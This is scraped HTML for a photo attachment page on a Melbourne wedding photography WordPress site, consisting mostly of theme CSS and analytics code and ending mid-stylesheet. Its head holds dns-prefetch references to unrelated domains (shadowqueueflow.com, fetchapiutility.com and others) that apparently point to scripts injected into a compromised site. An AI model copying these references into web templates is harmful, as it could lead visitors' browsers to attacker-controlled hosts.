

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/
body_size: 49677
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]--><head>
	<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Andada">
	<meta http-equiv="Content-Type" content="text/html" />
<meta charset="UTF-8" />


<meta name="viewport" content="initial-scale=1, maximum-scale=1">



<script>(function(w){var dpr=((w.devicePixelRatio===undefined)?1:w.devicePixelRatio);if(!!w.navigator.standalone){var r=new XMLHttpRequest();r.open('GET','https://www.ashmilne.com/wp-content/themes/dt-nimble/set-cookie.php?devicePixelRatio='+dpr,false);r.send()}else{document.cookie='devicePixelRatio='+dpr+'; path=/'}})(window)</script>


<link href='http://fonts.googleapis.com/css?family=Advent+Pro:600' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Cabin:700' rel='stylesheet' type='text/css'>

<link rel="pingback" href="https://www.ashmilne.com/xmlrpc.php" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40714064-1', 'ashmilne.com');
  ga('send', 'pageview');

</script>
<!-- This site is optimized with the Yoast SEO plugin v9.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>ashmilne20131012_kylie_tyler_wedding_0028 - Melbourne Wedding Photography by Ash Milne Photography</title>
<link rel="canonical" href="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ashmilne20131012_kylie_tyler_wedding_0028 - Melbourne Wedding Photography by Ash Milne Photography" />
<meta property="og:description" content="Kylie and Tyler surprised Everyone!" />
<meta property="og:url" content="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/" />
<meta property="og:site_name" content="Melbourne Wedding Photography by Ash Milne Photography" />
<meta property="og:image" content="https://www.ashmilne.com/wp-content/uploads/ashmilne20131013_kylie_tyler_wedding_0030.jpg" />
<meta property="og:image:secure_url" content="https://www.ashmilne.com/wp-content/uploads/ashmilne20131013_kylie_tyler_wedding_0030.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="492" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//twitter.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Melbourne Wedding Photography by Ash Milne Photography &raquo; Feed" href="https://www.ashmilne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melbourne Wedding Photography by Ash Milne Photography &raquo; Comments Feed" href="https://www.ashmilne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Melbourne Wedding Photography by Ash Milne Photography &raquo; ashmilne20131012_kylie_tyler_wedding_0028 Comments Feed" href="https://www.ashmilne.com/2013/kylie-and-tyler/ashmilne20131013_kylie_tyler_wedding_0030/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ashmilne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ashmilne.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_style-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_customize-origami-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/customize-origami.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_slider-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/slider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_slider-nivo-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/nivo-slider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_hs-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/highslide.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_anything-slider-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/anythingslider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_validation-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/validator/validationEngine_style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_shortcodes-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/shortcodes.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_featured_carousel-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/feature-carousel.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_onebyone-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/jquery.onebyone.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_animate-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/animate.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_media-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/media.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_highdpi-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/highdpi.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_menu-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/menu-buttons.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='dt_fs-slideshow-css'  href='https://www.ashmilne.com/wp-content/themes/dt-nimble/css/jquery.fs-slideshow.css?ver=5.1.19' type='text/css' media='all' />
    <!--[if IE]><script src="https://www.ashmilne.com/wp-content/themes/dt-nimble/js/html5.js"></script><![endif]-->
    <!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://www.ashmilne.com/wp-content/themes/dt-nimble/css/old_ie.css" /><![endif]-->
    <!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.ashmilne.com/wp-content/themes/dt-nimble/js/plugins/highslide/highslide-ie6.css" />
	<![endif]-->
    <!--[if lte IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.ashmilne.com/wp-content/themes/dt-nimble/css/origami-ie8.css" />
	<![endif]-->


<style type="text/css">

		
	/* appearance background font-family content-text-color content-text-shadow-color */    
	body {
		background-image: none;		background-position: center top !important;
		background-color: #121212;
		background-repeat: repeat;
		
			}
	
	
	/* background footer wide divider */
	.line-footer, .not-responsive .line-footer.dt-no-bg {
		
				
		background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/backgrounds/footer/line-decor/full/creamy_line-decor.gif) !important;;
		background-position: bottom left !important;;
		background-repeat: repeat-x;
		
				
	}



		/* Google Fonts */
	#slider .nivo-caption .caption-head,
	.carousel-caption .caption-head,
	.header,
	.ps-head,
	.textwidget > .info > .head,
	.caption-head,
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.fs-title
	{
		font-family: 'Andada', cursive !important;
		
font-weight: normal;	}
	
		
	/* appearance background font-family content-text-color content-text-shadow-color */    
	body {
		font: 12px/20px "Arial", Arial, Helvetica, sans-serif;
		font-size: 12px !important;
		color: #6f6868; 
	}
	
	#container > *,
	.foot-cont > *,
	.list-carousel.coda li,
	.i-l,
	.autor,
	.team-description
	{
		font-size: 12px;
	}
	
		
	.pagin-info,
	.team-wrap .head,
	.custom-menu li a,
	.panel .panel-wrapper a,
	.reviews-t,
	.post a,
	ul.categories li a,
	.do-clear,
	.c-clear,
	.ico-twit a
	{
		color: #6f6868 !important; 
	}
	.custom-menu li a:after
	{
		border-left: solid 3px #6f6868 !important;
		
	}
		
		
	/* color accent */
	
	/* for homepage sliders */
	#carousel .carousel-feature .carousel-caption,
	.slide-desc,
	#slide .nivo-caption,
	.jfancytileTitle
	{
		border-bottom: solid 4px #969696 !important;
	}
	
	.accent,
	.fs-caption {
		border-color: #969696 !important;
	}
	
	/* for some stuff ... */
	a.alignleft i.fade,
	a.alignright i.fade,
	a.alignnone i.fade,
	a.aligncenter i.fade,
	a.photo i.fade,
	.flickr i,
	.categ:hover,
	.categ.act
	{
		border-bottom: solid 3px #969696 !important;
	}
	
	/* for tabs and ... */
	ul.nav-tab li:hover, ul.nav-tab li.current
	{
		border-bottom: solid 2px #969696 !important;
	}
	
	/* for call to action ... */
	.about
	{
		border-left: solid 4px #969696 !important;
	}
	
	
	i.fade:after,
	ul.nav-tab li:hover:after,
	ul.nav-tab li.current:after,
	ul.gallery li i.fade
	{
		border-bottom: solid 3px #969696 !important;
		
	}
	.about-cont:after,
	ul li:after
	{
		border-left: solid 3px #969696 !important;		
	}
	
	/* for arrows ... */
	a.prev span.a-r-s,
	a.next span.a-r-s,
	span.a-r-s
	{
		color: #969696 !important;
	}

/* dividers content */

	.hr.hr-wide, .entry-content.cont {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/2012/04/jeans_div-big.png);		background-position: top left !important;		background-repeat: repeat-x;
	}

	.entry-content.one-line {		
		background-image: url(https://www.ashmilne.com/wp-content/uploads/2012/04/jeans_div-big.png) !important;		
		background-position: bottom left !important;		background-repeat: repeat-x;
	}
		
	#comments .text, .hr.hr-narrow, .type-post, .post, ul.categories li, .gallery .textwidget.text, .item-blog  {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/2012/04/jeans_div-small.gif) !important;		background-position: top left !important;		background-repeat: repeat-x;
	}
	
	#comments .text {
		background-position: bottom left !important;	}
/* end dividers content */

/* widgets/shotcodes background */
	#wp-calendar td, #calendar_wrap, #wp-calendar caption, #aside .slider-wrapper, .half .slider-wrapper, .full .slider-wrapper, .two-thirds .slider-wrapper, .one-fourth .slider-wrapper {
		background-color: rgba(246,241,240,1);
	}

	.about, .custom-menu > li, .partner-bg, .shadow-light, .reviews-t, #aside .twit .reviews-t, .blockquote-bg, .slider-shprtcode, .toggle, .basic .accord, ul.nav-tab li, .list-wrap, .jfancytileContainer, .anything-video, .videos, .wp-caption-text, .loading-image{
		background-color: rgba(246,241,240,1);
	}

	/* for ie8 */
	#ie7 #wp-calendar td, #ie7 #calendar_wrap, #ie7 #wp-calendar caption, #ie7 #aside .slider-wrapper, #ie7 .half .slider-wrapper, #ie7 .full .slider-wrapper, #ie7 .two-thirds .slider-wrapper, #ie7 .one-fourth .slider-wrapper, #ie7 .wp-caption-text {
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff6f1f0,endColorstr=#fff6f1f0);
	}

	#ie7 .about, #ie7 .custom-menu > li, #ie7 .partner-bg, #ie7 .loading-image, #ie7 .shadow-light, #ie7 .reviews-t, #ie7 #aside .twit .reviews-t, #ie7 .blockquote-bg, #ie7 .slider-shprtcode, #ie7 .toggle, #ie7 .basic .accord, #ie7 ul.nav-tab li, #ie7 .list-wrap{
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff6f1f0,endColorstr=#fff6f1f0);
	}
	
	/* for ie8 */
	#ie8 #wp-calendar td, #ie8 #calendar_wrap, #ie8 #wp-calendar caption, #ie8 #aside .slider-wrapper, #ie8 .half .slider-wrapper, #ie8 .full .slider-wrapper, #ie8 .two-thirds .slider-wrapper, #ie8 .one-fourth .slider-wrapper, #ie8 .wp-caption-text {
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff6f1f0,endColorstr=#fff6f1f0)";
	}

	#ie8 .about, #ie8 .custom-menu > li, #ie8 .partner-bg, #ie8 .loading-image, #ie8 .alignright, #ie8 .aligncenter, #ie8 .shadow-light, #ie8 .reviews-t, #ie8 #aside .twit .reviews-t, #ie8 .blockquote-bg, #ie8 .slider-shprtcode, #ie8 .toggle, #ie8 .basic .accord, #ie8 ul.nav-tab li, #ie8 .list-wrap {
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#fff6f1f0,endColorstr=#fff6f1f0)";
	}
	
	.reviews-b {
		border-top: 12px solid rgba(246,241,240,1);
	}

	/* background headers homepage background */
	#home-bg {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer3-291x300.gif) !important;		background-position: center top !important;		background-repeat: repeat-x;
	}

	/* background headers content background */
	#bg {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer31-150x150.gif) !important;		background-position: center top !important;		background-repeat: repeat-x;
	}
	
	
	
	/* background headers top line background */
	#top-bg {
		background-image: none;		background-position: center top !important;		background-repeat: repeat-x;
		background-color: rgba(226,221,220,1) !important;

		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffe2dddc,endColorstr=#ffe2dddc)";
		
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffe2dddc,endColorstr=#ffe2dddc) !important;
	}


/* Header icons */
.contact-block span:before {
	background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/black/icons.png);
	opacity: 0.37;	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=63)" !important;
	filter: alpha(opacity=63) !important;
}

/* Content icons */
.ico-twit:before,
.entry-meta .ico-link:before,
.ico-link.categories:before,
.ico-link.tags:before,
.categ i,
#header .contact-block span:before
{
	background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/black/icons.png);
	opacity: 0.63;
}

/* Retina variant */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx)
{
	.contact-block span:before {
		background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/retina/black/icons.png);
		opacity: 0.37;
	}
	
	.ico-twit:before,
	.entry-meta .ico-link:before,
	.ico-link.categories:before,
	.ico-link.tags:before,
	.categ i,
	#header .contact-block span:before
	{
		background-image: url(https://www.ashmilne.com/wp-content/themes/dt-nimble/images/retina/black/icons.png);
		opacity: 0.63;
	}
}

	
	/* background parallax position */
	#parallax {
		position: absolute !important;
	}

	/* background footer baground */
	#footer {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/121212_pattern-footer32-291x300.gif) !important;		background-position: center center !important;		background-repeat: repeat;
		background-color: rgba(0,0,0,0) !important;
	}
	#ie7 #footer,
	#ie8 #footer {
		background-color: #000000;
	}
	
	/* background footer bottom line bg */
	#bottom {
		background-image: none;		background-position: center bottom !important;		background-repeat: repeat-x;
		background-color: rgba(226,221,220,1) !important;
		
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffe2dddc,endColorstr=#ffe2dddc)";

		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffe2dddc,endColorstr=#ffe2dddc);
	}	

	/* background footer wide divider */
	
			.line-footer.dt-no-bg-atall {
			background-image: none !important;
		}
		
	/* background footer narrow divider */
	#footer .post, #footer ul.categories li/*, #footer .custom-menu li*/ {
		background-image: url(https://www.ashmilne.com/wp-content/uploads/grey_div-footer.gif) !important;		background-position: top left !important;		background-repeat: repeat-x;
	}
	

	/* background footer widgets/shortcodes bg */
	#footer #wp-calendar td, #footer #calendar_wrap, #footer #wp-calendar caption, #footer .reviews-t, #footer .partner-bg, #footer .custom-menu > li, .twit .reviews-t, #footer .loading-image, #footer .wp-caption-text {
		background-color: rgba(31,31,31,1) !important;
	}

	/* for ie7 */
	#ie7 #footer #wp-calendar td, #ie7 #footer #calendar_wrap, #ie7 #footer #wp-calendar caption, #ie7 #footer .reviews-t, #ie7 #footer .partner-bg, #ie7 #footer .custom-menu > li, #ie7 #footer .twit .reviews-t, #ie7 #footer .loading-image {
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff1f1f1f,endColorstr=#ff1f1f1f);
	}

	/* for ie8 */
	#ie8 #footer #wp-calendar td, #ie8 #footer #calendar_wrap, #ie8 #footer #wp-calendar caption, #ie8 #footer .reviews-t, #ie8 #footer .partner-bg, #ie8 #footer .custom-menu > li, #ie8 .twit .reviews-t, #ie8 #footer .loading-image{
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff1f1f1f,endColorstr=#ff1f1f1f)"; 
	}

	#footer .reviews-b {
		border-top: 12px solid rgba(31,31,31,1) !important;
	}
	
   /* top line */ 
	.right-top a,
	.right-top li
	{ 
		color: #827979 !important;
	}
	
	.contact-block span,
	.not-responsive .contact-block span{
		color: #827979 !important;
	}
	
		
	/* fonts content secondary color */
	.author-position,
	a,
	span.tooltip,
	.widget .ico-link.comments,
	.blog-posts .ico-link.comments,
	.mid-gray,
	.panel-wrapper .blue-date,
	p.autor,
	p.autor a,
	.goto-post span,
	.entry-meta .ico-link,
	.ico-link a,
	.entry-meta .ico-link.comments,
	.autor-head,
	.comment-meta span,
	#comments .comment-meta a,
	#form-holder .do-clear,
	.c-clear,
	.price,
	.full-left a,
	.ico-link.tags,
	.full-left .ico-link.categories,
	.ico-twit,
	.folio-category a
	{
		color: #e09186	}
	.widget-info h3 a.head {
		color: #e09186 !important
	}
	.custom-menu > li.current-menu-item > a,
	.custom-menu > li > ul > li.current-menu-item > a,
	.custom-menu > li > ul > li > ul>  li.current-menu-item > a,
	.custom-menu li a:hover
	{
		color: #e09186 !important;
	}
	.custom-menu li a:hover:after,
	.custom-menu > li.current-menu-item > a:after,
	.custom-menu > li > ul > li.current-menu-item > a:after,
	.custom-menu > li > ul > li > ul > li.current-menu-item a:after
	{
		border-left: solid 3px #e09186 !important;
		
	}
	#aside .goto-post span .dot,
	.folio-category .dot,
	.comment-meta .dot
	{
		background-color: #e09186 !important;
	}
	
	.comment-meta,
	.ico-link.categories a
	{
		color: #e09186 !important;
	}

	span.tooltip {
		border-bottom: 1px dashed #e09186 !important;
	}
	

/* fonts main menu links color and shadow */
	
	/* menu item FIRST level */
	ul#nav li a.dt-depth-1 {
		font-family: Arial !important;
		font-size: 12px !important;
		font-style: normal !important;
		font-weight: bold !important;
		text-transform: uppercase !important;
		color: #969696 !important;
	}
	
	/* little arrow color */
	
	ul#nav li a span:after {		
		border-top: 3px solid  #969696 !important;
	}
	/* active menu item first level */
	#nav li a.dt-depth-1.act,
	#nav li:hover a.dt-depth-1 {
		color: #e09186 !important;
	}
	
	/* active little arrow color */
	#nav li a.act span:after, #nav li:hover a span:after {
		
		border-top: 3px solid  #e09186 !important;
	}

	/* top border and arrow of the first level */

	/* arrow */
	#nav > li:hover > a:after,
	#nav > li.act > a:after {
		
		border-top: 3px solid  #e09186 !important;
	}

	/* line */
	#nav > li:hover,
	#nav > li.act {
		border-top: 3px solid #e09186 !important;
		background: #171717 !important;
		background: rgba(23,23,23,1) !important;
	}
	
			
		#ie8 #nav > li:hover,
		#ie8 #nav > li.act {
			background-color: transparent !important;
		}
		
		
	/* menu bottom line */
	#header {
		border-bottom: 1px solid #000000;
		border-bottom: 1px solid rgba(0,0,0,0);
	}
	
			
		#ie8 #header {			
			border-bottom: none;
		}
		
		/* main menu SECOND level and friends */

	/* text color */
	#nav li div ul li a,
	#nav li div ul li div ul li a,
	.widget-info,
	.widget-info.widget,
	.nivo-prevNav span.a-l,
	.nivo-nextNav span.a-l,
	.jfancytileBack span.a-l,
	.jfancytileForward span.a-l,
	.basic .accord > a i:after,
	.navig-nivo a.prev span.a-l,
	.navig-nivo a.next span.a-l,
	#carousel-left span.a-l,
	#carousel-right span.a-l,
	.arrow span.a-l,
	.flex-prev span.a-l,
	.flex-next span.a-l,
	.toggle a.question i:after,
	.fs-controls .a-l,
	.widget-info .sd-title
	{
		color: #e09186 !important;
	}
	
	/* secondary level little arrow color */
	#nav li div ul li span:after {
		border-left: 3px solid  #e09186 !important;
	}
	
	/* hover color */
	#nav li div ul li a.act,
	#nav > li div ul li:hover > a,
	.nivo-directionNav span.a-r,
	.widget-info .head,
	.widget-info h3 a.head,
	.basic .accord:hover > a i:after,
	.basic .accord.selected > a i:after,
	.navig-nivo a span.a-r,
	#carousel-left span.a-r,
	#carousel-right span.a-r,
	.arrow span.a-r,
	.flex-prev span.a-r,
	.flex-next span.a-r,
	.toggle .question:hover i:after,
	.toggle .question.act i:after,
	.widget-info .head-capt,
	.widget-info .head,
	.widget-info .hide-me,
	.widget-info .folio-category a,
	.fs-controls .a-r
	{
		color: #ffffff !important;
	}
	
	.widget-info .folio-category .dot {
		background-color: #ffffff !important;
	}
	
	#nav li div ul li:hover {
		border-left: 3px solid #ffffff !important;
	}


	#nav > li > div > ul > li:hover > a:after,
	#nav li div ul li div ul li:hover > a:after {
		border-color: transparent transparent transparent #ffffff;
	}
	ul#nav li div ul li.act span:after, ul#nav li div ul li:hover span:after {
		border-left: 3px solid  #ffffff !important;
	}
	
	/* bg color */
	#nav li div ul li,
	.widget-info,
	.navig-nivo.onebyone a,
	.basic .accord > a i,
	.navig-nivo a,
	.slider-shortcode .flex-direction-nav li a,
	.toggle a.question i,
	.go-next,
	.go-prev {
		background: #171717 !important;
		background: rgba(23,23,23,0.96) !important;
	}
	#ie8 .widget-info,
	#ie8 .navig-nivo a {
		background: none !important;
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#f5171717,endColorstr=#f5171717)" !important; 
	}

 
	
/* Buttons */

	/* button normal */
	#footer .but-wrap,
	.but-wrap,
	.mobile-menu .but-wrap, .menu-container li > span
	{
		background-color: #e09186 !important;
	}
	.current-ico
	{
		color: #e09186;
	}
	
	/* text color and shadow */
	#footer .but-wrap .button,
	.but-wrap .button,
	.widget-info a.details,
	.menu-container > li > span:after
	{
		color: #ffffff !important;
		text-shadow: #be7877 1px 1px 0 !important;
	}
	
	#main-menu .button.big span i, #mobile-menu .button.big span i.line-one, #mobile-menu .button.big span i.line-two, #mobile-menu .button.big span i.line-three, #mobile-menu .button.big span i.line-four
	{
		background-color: #ffffff !important;
	}
	
	/* button active */
	/* active bg */
/*	#footer .but-wrap,
	.but-wrap:hover,
	.widget-info .but-wrap:hover
	{
		background-color: #ccc7c6;
	}
*/	
	/* active text color and shadow */
	#footer .but-wrap a.button.act, 
	.but-wrap a.button.act,
	.widget-info .but-wrap a.details.act, 
	.navigation .paginator li.act .but-wrap
	{
		background-color: #ccc7c6;
		color: #ffffff !important;
		text-shadow: #a8a1a1 1px 1px 0 !important;
	}
	.navigation .paginator li.act .but-wrap,
	.navig-category .but-wrap.act
	{
		background-color: #ccc7c6  !important;
	}
	.navigation .paginator li.act .but-wrap .button,
	.navig-category .but-wrap.act .button
	{
		color: #ffffff !important;
		text-shadow: #a8a1a1 1px 1px 0 !important;
	}
	
	

	/* footer primary colors */
	#footer .text-photo,
	#footer .head,
	#footer .custom-menu li a,
	#footer .panel .panel-wrapper a,
	#footer .reviews-t,
	#footer .categories a,
	#footer .post a,
	#footer a.do-clear,
	#footer .c-clear,
	#footer .dt_captcha, .foot-cont
	{			
		color: #6f6868 !important;	}
	#footer .custom-menu li a:after
	{
		border-left: solid 3px #6f6868 !important; !important;
		
	}
	#footer .SliderNamePrev span.a-l-s,
	#footer .SliderNamePrev2 span.a-l-s,
	#footer .SliderNameNext span.a-l-s,
	#footer .SliderNameNext2 span.a-l-s {
		color: #6f6868 !important; !important; 
	}


	#footer .author-position,
	#footer .mid-gray,
	#footer .panel-wrapper .blue-date,
	#footer p.autor,
	#footer p.autor a,
	#footer .goto-post span,
	#footer a,
	#footer .goto-post span,
	.foot-cont p.autor,
	.foot-cont p.autor a,
	 #footer #wp-calendar tfoot td a
	{
		color: #e09186 !important;	}
	#footer .custom-menu > li.current-menu-item > a,
	#footer .custom-menu > li > ul > li.current-menu-item > a,
	#footer .custom-menu > li > ul > li > ul > li.current-menu-item > a,
	#footer .custom-menu li a:hover
	{
		color: #e09186 !important; !important;
	}
	#footer .custom-menu li a:hover:after,
	#footer .custom-menu > li.current-menu-item > a:after,
	#footer .custom-menu > li > ul > li.current-menu-item > a:after,
	#footer .custom-menu > li > ul > li > ul > li.current-menu-item > a:after
	{
		border-left: solid 3px #e09186 !important; !important;
		
	}
	#footer .goto-post span .dot {
		background-color: #e09186 !important;	}


   /* bottom line */ 
	#footer .bottom-cont span, #footer .bottom-cont a { 
		color: #827979 !important;	}
	
	/* font size */
	h1,
